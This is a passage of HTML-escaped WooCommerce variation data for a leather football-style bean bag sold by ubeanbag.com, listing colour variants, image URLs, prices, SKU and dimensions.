White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;dark-brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Brown &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Brown &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18692,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18691,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Brown &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Brown-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;green&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Green &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Green &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18694,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18693,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Green &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Green-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Grey &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Grey &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White.png&quot;,&quot;full_src_w&quot;:4134,&quot;full_src_h&quot;:4134,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-430x430.png&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:18696,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FBL2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:18695,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Grey &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White.png&quot;,&quot;data_large_image_width&quot;:&quot;4134&quot;,&quot;data_large_image_height&quot;:&quot;4134&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-1536x1536.png 1536w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-2048x2048.png 2048w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Grey-White-860x860.png 860w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Football Medium Leather Name Printed - Beige &amp;amp; White&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png&quot;,&quot;data_large_image_width&quot;:&quot;900&quot;,&quot;data_large_image_height&quot;:&quot;900&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png 800w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-768x768.png 768w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-860x860.png 860w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;80&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;80 &amp;times; 80 \u0633\u0646\u062a\u064a\u0645\u064a\u062a\u0631&quot;,&quot;display_price&quot;:1090,&quot;display_regular_price&quot;:1470,&quot;image&quot;:{&quot;title&quot;:&quot;Football Medium Leather Name Printed - Red &amp; White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White.png&quot;,&quot;alt&quot;:&quot;Football Medium Leather Name Printed - Red &amp; White&quot;,&quot;src&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-700x700.png&quot;,&quot;srcset&quot;:&quot;https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-700x700.png 700w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-430x430.png 430w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-150x150.png 150w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-300x300.png 300w, https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Red-White-800x800.png 800w, 